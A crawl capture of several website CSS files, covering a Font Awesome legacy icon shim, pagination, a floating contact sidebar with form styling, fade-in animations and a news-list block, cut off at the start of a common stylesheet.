    content: "\f1ce"
}

.fa.fa-ra, .fa.fa-rebel {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-ra:before {
    content: "\f1d0"
}

.fa.fa-resistance {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-resistance:before {
    content: "\f1d0"
}

.fa.fa-empire, .fa.fa-ge {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-ge:before {
    content: "\f1d1"
}

.fa.fa-git, .fa.fa-git-square, .fa.fa-hacker-news, .fa.fa-y-combinator-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-y-combinator-square:before {
    content: "\f1d4"
}

.fa.fa-yc-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-yc-square:before {
    content: "\f1d4"
}

.fa.fa-qq, .fa.fa-tencent-weibo, .fa.fa-wechat, .fa.fa-weixin {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-wechat:before {
    content: "\f1d7"
}

.fa.fa-send:before {
    content: "\f1d8"
}

.fa.fa-paper-plane-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-paper-plane-o:before {
    content: "\f1d8"
}

.fa.fa-send-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-send-o:before {
    content: "\f1d8"
}

.fa.fa-circle-thin {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-circle-thin:before {
    content: "\f111"
}

.fa.fa-header:before {
    content: "\f1dc"
}

.fa.fa-futbol-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-futbol-o:before {
    content: "\f1e3"
}

.fa.fa-soccer-ball-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-soccer-ball-o:before {
    content: "\f1e3"
}

.fa.fa-slideshare, .fa.fa-twitch, .fa.fa-yelp {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-newspaper-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-newspaper-o:before {
    content: "\f1ea"
}

.fa.fa-cc-amex, .fa.fa-cc-discover, .fa.fa-cc-mastercard, .fa.fa-cc-paypal, .fa.fa-cc-stripe, .fa.fa-cc-visa, .fa.fa-google-wallet, .fa.fa-paypal {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-bell-slash-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-bell-slash-o:before {
    content: "\f1f6"
}

.fa.fa-trash:before {
    content: "\f2ed"
}

.fa.fa-copyright {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-eyedropper:before {
    content: "\f1fb"
}

.fa.fa-area-chart:before {
    content: "\f1fe"
}

.fa.fa-pie-chart:before {
    content: "\f200"
}

.fa.fa-line-chart:before {
    content: "\f201"
}

.fa.fa-angellist, .fa.fa-ioxhost, .fa.fa-lastfm, .fa.fa-lastfm-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-cc {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-cc:before {
    content: "\f20a"
}

.fa.fa-ils:before, .fa.fa-shekel:before, .fa.fa-sheqel:before {
    content: "\f20b"
}

.fa.fa-buysellads, .fa.fa-connectdevelop, .fa.fa-dashcube, .fa.fa-forumbee, .fa.fa-leanpub, .fa.fa-sellsy, .fa.fa-shirtsinbulk, .fa.fa-simplybuilt, .fa.fa-skyatlas {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-diamond {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-diamond:before {
    content: "\f3a5"
}

.fa.fa-intersex:before, .fa.fa-transgender:before {
    content: "\f224"
}

.fa.fa-transgender-alt:before {
    content: "\f225"
}

.fa.fa-facebook-official {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-facebook-official:before {
    content: "\f09a"
}

.fa.fa-pinterest-p, .fa.fa-whatsapp {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-hotel:before {
    content: "\f236"
}

.fa.fa-medium, .fa.fa-viacoin, .fa.fa-y-combinator, .fa.fa-yc {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-yc:before {
    content: "\f23b"
}

.fa.fa-expeditedssl, .fa.fa-opencart, .fa.fa-optin-monster {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-battery-4:before, .fa.fa-battery:before {
    content: "\f240"
}

.fa.fa-battery-3:before {
    content: "\f241"
}

.fa.fa-battery-2:before {
    content: "\f242"
}

.fa.fa-battery-1:before {
    content: "\f243"
}

.fa.fa-battery-0:before {
    content: "\f244"
}

.fa.fa-object-group, .fa.fa-object-ungroup, .fa.fa-sticky-note-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-sticky-note-o:before {
    content: "\f249"
}

.fa.fa-cc-diners-club, .fa.fa-cc-jcb {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-clone {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hourglass-o:before {
    content: "\f252"
}

.fa.fa-hourglass-1:before {
    content: "\f251"
}

.fa.fa-hourglass-2:before, .fa.fa-hourglass-half:before {
    content: "\f254"
}

.fa.fa-hourglass-3:before {
    content: "\f253"
}

.fa.fa-hand-rock-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-rock-o:before {
    content: "\f255"
}

.fa.fa-hand-grab-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-grab-o:before {
    content: "\f255"
}

.fa.fa-hand-paper-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-paper-o:before {
    content: "\f256"
}

.fa.fa-hand-stop-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-stop-o:before {
    content: "\f256"
}

.fa.fa-hand-scissors-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-scissors-o:before {
    content: "\f257"
}

.fa.fa-hand-lizard-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-lizard-o:before {
    content: "\f258"
}

.fa.fa-hand-spock-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-spock-o:before {
    content: "\f259"
}

.fa.fa-hand-pointer-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-pointer-o:before {
    content: "\f25a"
}

.fa.fa-hand-peace-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-peace-o:before {
    content: "\f25b"
}

.fa.fa-registered {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-chrome, .fa.fa-creative-commons, .fa.fa-firefox, .fa.fa-get-pocket, .fa.fa-gg, .fa.fa-gg-circle, .fa.fa-internet-explorer, .fa.fa-odnoklassniki, .fa.fa-odnoklassniki-square, .fa.fa-opera, .fa.fa-safari, .fa.fa-wikipedia-w {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-television:before {
    content: "\f26c"
}

.fa.fa-500px, .fa.fa-amazon, .fa.fa-contao {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-calendar-plus-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-calendar-plus-o:before {
    content: "\f271"
}

.fa.fa-calendar-minus-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-calendar-minus-o:before {
    content: "\f272"
}

.fa.fa-calendar-times-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-calendar-times-o:before {
    content: "\f273"
}

.fa.fa-calendar-check-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-calendar-check-o:before {
    content: "\f274"
}

.fa.fa-map-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-map-o:before {
    content: "\f279"
}

.fa.fa-commenting:before {
    content: "\f4ad"
}

.fa.fa-commenting-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-commenting-o:before {
    content: "\f4ad"
}

.fa.fa-houzz, .fa.fa-vimeo {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-vimeo:before {
    content: "\f27d"
}

.fa.fa-black-tie, .fa.fa-edge, .fa.fa-fonticons, .fa.fa-reddit-alien {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-credit-card-alt:before {
    content: "\f09d"
}

.fa.fa-codiepie, .fa.fa-fort-awesome, .fa.fa-mixcloud, .fa.fa-modx, .fa.fa-product-hunt, .fa.fa-scribd, .fa.fa-usb {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-pause-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-pause-circle-o:before {
    content: "\f28b"
}

.fa.fa-stop-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-stop-circle-o:before {
    content: "\f28d"
}

.fa.fa-bluetooth, .fa.fa-bluetooth-b, .fa.fa-envira, .fa.fa-gitlab, .fa.fa-wheelchair-alt, .fa.fa-wpbeginner, .fa.fa-wpforms {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-wheelchair-alt:before {
    content: "\f368"
}

.fa.fa-question-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-question-circle-o:before {
    content: "\f059"
}

.fa.fa-volume-control-phone:before {
    content: "\f2a0"
}

.fa.fa-asl-interpreting:before {
    content: "\f2a3"
}

.fa.fa-deafness:before, .fa.fa-hard-of-hearing:before {
    content: "\f2a4"
}

.fa.fa-glide, .fa.fa-glide-g {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-signing:before {
    content: "\f2a7"
}

.fa.fa-snapchat, .fa.fa-snapchat-ghost, .fa.fa-viadeo, .fa.fa-viadeo-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-snapchat-ghost:before {
    content: "\f2ab"
}

.fa.fa-first-order, .fa.fa-google-plus-official, .fa.fa-pied-piper, .fa.fa-snapchat-square, .fa.fa-themeisle, .fa.fa-yoast {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-google-plus-official:before {
    content: "\f2b3"
}

.fa.fa-google-plus-circle {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-google-plus-circle:before {
    content: "\f2b3"
}

.fa.fa-fa, .fa.fa-font-awesome {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-fa:before {
    content: "\f2b4"
}

.fa.fa-handshake-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-handshake-o:before {
    content: "\f2b5"
}

.fa.fa-envelope-open-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-envelope-open-o:before {
    content: "\f2b6"
}

.fa.fa-linode {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-address-book-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-address-book-o:before {
    content: "\f2b9"
}

.fa.fa-vcard:before {
    content: "\f2bb"
}

.fa.fa-address-card-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-address-card-o:before {
    content: "\f2bb"
}

.fa.fa-vcard-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-vcard-o:before {
    content: "\f2bb"
}

.fa.fa-user-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-user-circle-o:before {
    content: "\f2bd"
}

.fa.fa-user-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-user-o:before {
    content: "\f007"
}

.fa.fa-id-badge {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-drivers-license:before {
    content: "\f2c2"
}

.fa.fa-id-card-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-id-card-o:before {
    content: "\f2c2"
}

.fa.fa-drivers-license-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-drivers-license-o:before {
    content: "\f2c2"
}

.fa.fa-free-code-camp, .fa.fa-quora, .fa.fa-telegram {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-thermometer-4:before, .fa.fa-thermometer:before {
    content: "\f2c7"
}

.fa.fa-thermometer-3:before {
    content: "\f2c8"
}

.fa.fa-thermometer-2:before {
    content: "\f2c9"
}

.fa.fa-thermometer-1:before {
    content: "\f2ca"
}

.fa.fa-thermometer-0:before {
    content: "\f2cb"
}

.fa.fa-bathtub:before, .fa.fa-s15:before {
    content: "\f2cd"
}

.fa.fa-window-maximize, .fa.fa-window-restore {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-times-rectangle:before {
    content: "\f410"
}

.fa.fa-window-close-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-window-close-o:before {
    content: "\f410"
}

.fa.fa-times-rectangle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-times-rectangle-o:before {
    content: "\f410"
}

.fa.fa-bandcamp, .fa.fa-eercast, .fa.fa-etsy, .fa.fa-grav, .fa.fa-imdb, .fa.fa-ravelry {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-eercast:before {
    content: "\f2da"
}

.fa.fa-snowflake-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-snowflake-o:before {
    content: "\f2dc"
}

.fa.fa-meetup, .fa.fa-superpowers, .fa.fa-wpexplorer {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/page.css?v=2.0.6.15
body_size: 707
content:
@charset "utf-8";
/*分页*/
.pages{
	text-align: center;
	margin-bottom: 20px;
	margin-top: 20px;
}
.pages .prev,
.pages .next{
	display: inline-block;
	line-height: 30px;
	padding: 0 0;
	border-radius: 16px;
	font-size:14px;
	color: #0075e8;
	width: auto;
	background: url(../img/page.png) no-repeat center;
}
.pages a,
.pages span{
	height: 24px;
	display: inline-block;
	line-height: 22px;
	padding: 0;
	border-radius: 100%;
	color: #666;
	width: 24px;
	margin: 0 5px
}
.pages .current{
	color: #0075e8;
}
.bsTop{
	width: 100% !important;
}
.bsTop span{
	float: none !important;
}
.bsFrameDiv div{
	height: 100% !important;
	width: 100% !important;
	display: block !important;
	padding: 10px !important;
}
.bsFrameDiv img{
	width: 100% !important;
	height: 100% !important;
	margin: 0 !important;
	display: block !important;
}



 

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/piaochuang.css?v=2.0.6.15
body_size: 2439
content:

/*右侧悬浮窗*/
input::placeholder, textarea::placeholder {
  font-size: 14px !important;
}
.sideBarDiv{ position:fixed; right:0px; bottom: 15%; z-index:5; width:70px; cursor:pointer;}
.sideBar{ position:relative;}
.sideBar .cwj{ width:70px; height:70px; left:0; text-align:center; font-size:16px; color:#fff; background:#c32332; position:relative; margin-bottom:1px;}
.sideBar .cwj em{ position:absolute; left:0; top:50%; transform:translateY(-50%); width:100%;}
.sideBar ul{ position:absolute; right:0; top: -215px; }
.sideBar li{ position:relative; height:70px; margin-top: 1px; cursor:pointer; box-shadow: 0px 0px 15px 0px rgba(158, 165, 177, 0.14);}
.sideBar .mouse{position:absolute; opacity:0; visibility:hidden; z-index: 0;}
.sideBar .img{background:#fff; height:70px; line-height: 70px; text-align:center; width:70px; overflow: hidden; position: relative; z-index: 1;}
.sideBar .img img{ width:40px;display: inline-block !important;margin-bottom: 0;}
.sideBar li.liNow .img .show, .sideBar li.liNow .img .hide{transform:translateY(-70px);-webkit-transform:translateY(-70px);-moz-transform:translateY(-70px)}

.sideBar li.liNow .img{ background: #c32332;}
.sideBar .liNow .mouse{ opacity:1; visibility:visible;}
.sideBar .li02 .mouse{ right: -100%; top: 0; box-shadow: 0px 0px 15px 0px rgba(158, 165, 177, 0.14);text-align: center;}
.sideBar .li02.liNow .mouse{ right: 110%; }
.sideBar .li02 .bbb{ background:#fff;  box-shadow: 0px 0px 15px 0px rgba(158, 165, 177, 0.14);padding: 15px;}
.sideBar .li02 .title{ font-size: 14px;white-space: nowrap; }
.sideBar .li02 .list2{}
.sideBar .li02 .list2 dd{ }
.sideBar .li02 .list2 dd img{ width:100px;max-width: 100px;}
.sideBar .li03 .mouse{ background:#fff; right: -100%; top: 0;box-shadow: 0px 0px 15px 0px rgba(158, 165, 177, 0.14);}
.sideBar .li03.liNow .mouse{right: 110%;}
.sideBar .li03 .tel{ line-height: 70px; padding:0 15px; font-size: 14px; color: #939393;white-space: nowrap; }
.sideBar .li03 .tel em{ padding-left: 18px; font-size: 18px; color: #c32332; font-family: 'mont'; }
.sideBar .li04 .mouse{ background:#fff;  right: -100%; top: 0; box-shadow: 0px 0px 15px 0px rgba(158, 165, 177, 0.14);}
.sideBar .li04.liNow .mouse{ right: 110%;  }
.sideBar .li04 .title{ line-height: 70px; padding:0 15px; color: #c32332; font-size: 14px; white-space: nowrap;}

.topA{ display:block; width: 70px; height: 70px; background: #c32332; position:relative; }
.topA:before{ content: ''; position: absolute; left: 50%; margin-left: -6px; top: 50%; margin-top: -4px; width: 12px; height: 8px; background: url(../img/topA.png) no-repeat;}

.pageBg{ position:fixed; z-index:999; width:100%; height:100%; display:none; background:rgba(0,0,0,0.5); left:0px; top:0px; cursor:pointer;}

/* 表单 */
.closeIco{ position: absolute; visibility: hidden; opacity: 0; right: 0; top: 0; width: 90px; height: 80px; background: #c32332; text-align: center; color: #fff; font-size: 14px;border-radius: 0 0 0 40px;}
.closeIco.on{ visibility: visible; opacity: 1; }
.closeIco.off{ visibility: hidden; opacity: 0; }

.closeIco img{ position: absolute; left: 50%; top: 50%; margin-left: -13px; margin-top: -13px; }



.zzNav{ position: fixed; right: 0; top: -100%; width: 30%; background: #ffffff; height: 100%; z-index: 999; overflow: hidden;}
@media screen and (max-width:1660px){
	.zzNav{width: 50%;}
}
@media screen and (max-width:768px){
	.zzNav{width: 100%;}
}
.zzNav.on{ opacity: 1; height: 100%; }
.zzNav .main{ padding: 100px 0 0 30px;}
.zzNav .scroll{ overflow: auto; padding-bottom: 50px; overflow: hidden;}

.zzNav .scroll::-webkit-scrollbar {
  width: 4px;
}
.zzNav .scroll::-webkit-scrollbar-track {
  background-color: #e5e5e5;
}
.zzNav .scroll::-webkit-scrollbar-thumb {
  background-color: #c32332;
}

.zzNav .title{ font-size: 32px; color: #c32332; line-height: 32px; font-weight: bold; padding-bottom: 50px; }
.zzNav .msg{ font-size: 14px; color: #999; padding-bottom: 15px; }
.zzNav .txt{ font-size: 14px; color: #999; font-weight: bold; padding-bottom: 15px;}
.zzNav .txt em{ color: #c32332; padding-left: 0.15rem;}
.zzNav .multiple li{ float: left; width: 33.33%; font-size: 0.18rem; padding-bottom: 0.12rem; }
.zzNav .multiple li .lbox{ position: relative; cursor: pointer; padding-left: 0.28rem; height: 0.36rem; line-height: 0.36rem; color: #000; background: url(../img/limg16_1.jpg) left center no-repeat; background-size: 0.16rem; }
.zzNav .multiple .liNow .lbox{ background: url(../img/limg16_1on.jpg) left center no-repeat; background-size: 0.16rem;}
.zzNav .form{ overflow: hidden; }
.zzNav .form ul{}
.zzNav .form li{ float: left; width: 50%; padding-bottom: 15px; }
.zzNav .form li .box{ margin-right: 4px; }
.zzNav .form li p{ height: 24px; font-size: 14px; color: #888; font-weight: bold; }
.zzNav .form li p em{ color: #c32332; padding-left: 15px;}
.zzNav .form li .input1{ width: 100%;  line-height: 50px; background: #eee; font-size: 14px;padding: 0 5px; }
.zzNav .form2 h2{ color: #888; margin-bottom: 15px;}
.zzNav .form2 textarea{ width: 100%; height: 100px; background: #eee; padding: 5px;}
.zzNav .btnDiv{ padding-top: 15px; }
.zzNav .btnDiv a{ display: block; width: 180px; line-height: 50px; background: #c32332; color: #fff; font-size: 16px; font-weight: bold; text-indent: 35px; position: relative; }
.zzNav .btnDiv a:before{ content: ''; position: absolute; right: 35px; top: 20px;width: 17px; height: 7px; background: url(../img/nimg17_1on.png) center no-repeat; background-size: 17px; }

.zzNav .selectBox{ margin-right: -0.4rem; }
.zzNav .selectBox .leftDiv, .zzNav .selectBox .rightDiv{width: 100%;}
.zzNav .selectBox .ddan{ margin-right: 0.4rem; }
.zzNav .selectBox .bdc{ margin-right: -10px; }
.zzNav .selectBox .liDiv{ width: 50%; float: left; padding-bottom: 10px; position:relative;}
.zzNav .selectBox .liDiv2{ width: 100%; }
.zzNav .selectBox .liDiv p{ height: 24px; font-size: 14px; color: #888; font-weight: bold; }
.zzNav .selectBox .liDiv p em{ color: #c32332; padding-left: 0.15rem;}

.zzNav .selectBox .liDiv .box{ margin-right: 10px;}
.zzNav .selectBox .select{ width: 100%; position: relative;}
.zzNav .selectBox .select dt{line-height: 50px; border: #c32332 solid 2px; display: inline-block; width: 100%; background: #fafafa url(../img/selectIco.jpg) no-repeat right center;  cursor: pointer; overflow: hidden; position: relative; }
.zzNav .selectBox .select dt a{ font-size: 14px; color: #000; position: relative; padding-left: 10px; display: block; text-align: left; overflow: hidden;} 
.zzNav .selectBox .select dd{ margin: 0;position: absolute;left: 0px;top: 100%; z-index: 10; width: 100%; } 
.zzNav .selectBox .select dd ul {list-style: none; overflow: auto; padding: 0 10px; background: #fff; border: #c32332 solid 2px;box-sizing: border-box;}
.zzNav .selectBox .select dd ul li{ width:100%; text-align:left; line-height: 40px; cursor: pointer; border-bottom: 1px solid #eee; color: #999; font-size: 14px;}
.zzNav .selectBox .select dd ul li:last-child{ border-bottom:none;}
.zzNav .selectBox .select dd ul li:hover{ color: #c32332; }
.zzNav .selectBox .select.on dt{ color: #c32332;}

.zzNav .selectBox .select dd ul::-webkit-scrollbar {
  width: 4px;
}
.zzNav .selectBox .select dd ul::-webkit-scrollbar-track {
  background-color: #e5e5e5;
}
.zzNav .selectBox .select dd ul::-webkit-scrollbar-thumb {
  background-color: #c32332;
}
.clear{clear: both;}

.fadeInUp50 {
  -webkit-animation-name: fadeInUp50;
  -moz-animation-name: fadeInUp50;
  -ms-animation-name: fadeInUp50;
  animation-name: fadeInUp50;
}
@-webkit-keyframes fadeInUp50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -ms-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-moz-keyframes fadeInUp50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -ms-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-o-keyframes fadeInUp50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -ms-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUp50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -ms-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInLeft50 {
  -webkit-animation-name: fadeInLeft50;
  -moz-animation-name: fadeInLeft50;
  -ms-animation-name: fadeInLeft50;
  animation-name: fadeInLeft50;
}
@-webkit-keyframes fadeInLeft50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    -moz-transform: translate3d(-50px, 0, 0);
    -ms-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-moz-keyframes fadeInLeft50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    -moz-transform: translate3d(-50px, 0, 0);
    -ms-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-o-keyframes fadeInLeft50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    -moz-transform: translate3d(-50px, 0, 0);
    -ms-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInLeft50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    -moz-transform: translate3d(-50px, 0, 0);
    -ms-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInRight50 {
  -webkit-animation-name: fadeInRight50;
  -moz-animation-name: fadeInRight50;
  -ms-animation-name: fadeInRight50;
  animation-name: fadeInRight50;
}
@-webkit-keyframes fadeInRight50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    -moz-transform: translate3d(50px, 0, 0);
    -ms-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-moz-keyframes fadeInRight50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    -moz-transform: translate3d(50px, 0, 0);
    -ms-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-o-keyframes fadeInRight50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    -moz-transform: translate3d(50px, 0, 0);
    -ms-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInRight50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    -moz-transform: translate3d(50px, 0, 0);
    -ms-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@media (print), (prefers-reduced-motion: reduce) {
  .animated {
    -webkit-animation-duration: 1ms !important;
    animation-duration: 1ms !important;
    -webkit-transition-duration: 1ms !important;
    transition-duration: 1ms !important;
    -webkit-animation-iteration-count: 1 !important;
    animation-iteration-count: 1 !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/newsTop.css?v=2.0.6.15
body_size: 531
content:


.News_recommendations{}
.News_recommendations .hotTit{border-left: 3px solid #c32332;padding-left: 15px;font-size: 16px;font-weight: bold;line-height: 30px;margin-bottom: 20px;}
.News_recommendations ul{display: block;padding:10px;border: 1px solid #eeeeee;margin-bottom: 20px;}
.News_recommendations ul li{display: block;width: 100%;}
.News_recommendations ul li+li{margin-top: 10px;}
.News_recommendations ul li .img,
.News_recommendations ul li img{display: block;width: 100%;}
.News_recommendations ul li .link{display: block;white-space:nowrap;text-overflow: ellipsis;overflow: hidden;line-height: 20px;font-size: 14px;text-decoration: none;}









--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/common.css?v=2.0.6.15
body_size: 1275
content:
@charset "utf-8";
/* CSS Document */
/* body{margin:0px; padding:0px; font-size:12px;  color:#666; overflow-x:hidden;}
a{color:#666; text-decoration:none; outline:none;}
a:active{star:expression(this.onFocus=this.blur());} 
